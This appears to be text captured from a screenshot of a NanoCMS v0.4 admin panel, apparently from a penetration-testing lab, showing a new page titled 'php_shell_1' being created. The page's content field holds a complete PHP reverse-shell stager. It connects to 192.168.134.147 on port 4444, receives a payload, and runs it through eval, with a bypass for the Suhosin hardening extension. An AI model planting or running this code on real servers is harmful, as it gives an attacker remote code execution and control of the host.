 View Site | Logout
v0.4 | NanoCMS | Forums & Support | Blog
NanoCMS - Admin Panel
Admin Home
New Page
Pages & Options
Content Areas
Settings
Tweakers
Add new Page
Page Title
php_shell_1
Add Page
Categories
Sidebar
Other-pages
Top-navigation
Footer-Right
Content
/*<?php /**/ error_reporting(0); $ip = '192.168.134.147'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) {
$s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port);
$s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s)
{ die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4);
break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch
($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b));
break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); }
die();